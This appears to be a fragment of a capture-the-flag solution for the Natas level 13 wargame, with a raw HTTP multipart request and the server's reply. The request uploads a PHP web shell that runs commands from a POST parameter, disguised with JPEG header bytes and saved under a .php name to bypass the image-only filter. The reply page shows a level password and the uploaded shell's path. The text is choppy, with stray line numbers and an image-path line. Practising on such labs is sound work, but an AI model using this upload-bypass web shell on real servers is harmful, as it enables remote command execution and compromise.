 16 Connection: close
17
18 ------WebKitFormBoundary2xKjDS4QFYplaG1o
19 Content-Disposition: form-data; name="MAX_FILE_SIZE"
20
21 1000
22 ------WebKitFormBoundary2xKjDS4QFYplaG1o
23 Content-Disposition: form-data; name="filename"
24
25 082ntetg85.php
26 ------WebKitFormBoundary2xKjDS4QFYplaG1o
27 Content-Disposition: form-data; name="uploadedfile"; filename="1111111.jpg"
28 Content-Type: image/jpeg
29
30 ÿØÿàJFIF``ÿÛC
31 <?php echo `$_POST[cmd]`; ?>
32 ------WebKitFormBoundary2xKjDS4QFYplaG1o--
33
</script>
18 <script>
var wechallinfo = {
"level": "natas13", "pass": "jmLTY0qiPZBbaKc9341cqPQZBJv7MQbY"
};
</script>
</head>
19 <body>
20 <h1>
natas13
</h1>
21 <div id="content">
22 For security reasons, we now only accept image files!<br/>
<br/>
23
24 The file <a href="upload/hexn87wg0e.php">upload/hexn87wg0e.php</a>
has been uploaded<div id="viewsource">
<a href="index-source.html">View sourcecode</a>
</div>
25 </div>
26 </body>
27 </html>
28